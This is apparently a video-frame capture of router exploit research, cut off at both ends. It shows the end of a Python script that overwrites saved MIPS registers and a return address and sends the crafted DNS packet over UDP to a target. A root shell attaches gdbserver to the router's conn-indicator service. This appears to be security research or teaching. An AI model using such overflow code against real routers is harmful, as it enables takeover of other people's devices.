 54
55 # s3
56 buf += struct.pack(">I", 0x33333333)
57
58 # s4
59 buf += struct.pack(">I", 0x34343434)
60
61 # s5
62 buf += struct.pack(">I", 0x35353535)
63
64 # s6
65 buf += struct.pack(">I", 0x36363636)
66
67 # s7
68 buf += struct.pack(">I", 0x37373737)
69
70 # s8
71 buf += struct.pack(">I", 0x38383838)
72
73 # ra
74 buf += struct.pack(">I", 0x50505050)
75
76 # Finish processing DNS packet
77 buf += [0]
78
79 # Send via UDP socket to target
80 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
81 sock.sendto(bytes(buf), (rhost, rport))
82
~
~
~
~
~
1 change; before #17  12 seconds ago 77,1 Bot
flashback ⚡
root@ArcherC7v5:/tmp/tools# Remote debugging from host 192.168.0.100, port 5270
4
Detaching from process 4207
client connection closed
Remote side has terminated connection.  GDBserver will reopen the connection.
Listening on port 3333
root@ArcherC7v5:/tmp/tools# ps w | grep gdb
344 root 1056 S ./gdbserver --attach :3333 5694
5523 root 2180 S grep gdb
root@ArcherC7v5:/tmp/tools# killall gdbserver
[1]+  Terminated ./gdbserver --attach :3333 5694
root@ArcherC7v5:/tmp/tools# ps w | grep conn
5670 root 2180 S grep conn
5692 root 2236 S {S99zzzzzzaconn-} /bin/sh /etc/rc.common /etc/rc.d/S9
9zzzzzzaconn-indicator boot
5694 root 1664 S /usr/sbin/conn-indicator
root@ArcherC7v5:/tmp/tools# ps w | grep conn
5692 root 2236 S {S99zzzzzzaconn-} /bin/sh /etc/rc.common /etc/rc.d/S9
9zzzzzzaconn-indicator boot
5694 root 1664 S /usr/sbin/conn-indicator
5735 root 2180 S grep conn
root@ArcherC7v5:/tmp/tools# ps w | grep conn
5692 root 2236 S {S99zzzzzzaconn-} /bin/sh /etc/rc.common /etc/rc.d/S9
9zzzzzzaconn-indicator boot
5694 root 1664 S /usr/sbin/conn-indicator
5753 root 2180 S grep conn
root@ArcherC7v5:/tmp/tools# ps w | grep conn
5692 root 2236 S {S99zzzzzzaconn-} /bin/sh /etc/rc.common /etc/rc.d/S9
9zzzzzzaconn-indicator boot
5694 root 1664 S /usr/sbin/conn-indicator
5758 root 2180 S grep conn
root@ArcherC7v5:/tmp/tools# ./gdbserver --attach :3333 5694 &
root@ArcherC7v5:/tmp/tools# Attached; pid = 5694
Listening on port 3333
Remote debugging from host 192.168.0.100, port 42042
Detaching from process 6593
[83] 1:sudo* 2:gdb-multiarch- 17:57